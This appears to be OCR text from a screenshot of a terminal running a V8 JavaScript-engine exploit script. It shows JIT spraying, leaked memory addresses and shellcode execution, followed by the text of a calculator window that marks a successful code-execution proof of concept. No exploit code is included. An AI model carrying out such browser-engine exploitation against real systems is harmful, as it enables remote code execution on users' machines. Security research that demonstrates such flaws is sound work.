 $ ~/v8/v8/out/release/d8 pwn.js
[+] JIT spraying...
[+] main_addr == 0x1d4b60
[+] info_addr == 0x1d4b3c
[+] data_addr == 0x1d4b14
[+] internal_addr == 0x1d4afc
[+] call_target == 0x12c27f28a000
[+] Executing shellcode...
Warning: Cannot convert string "-ad
Calculator
0
DEG DEC
1/x x² Ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =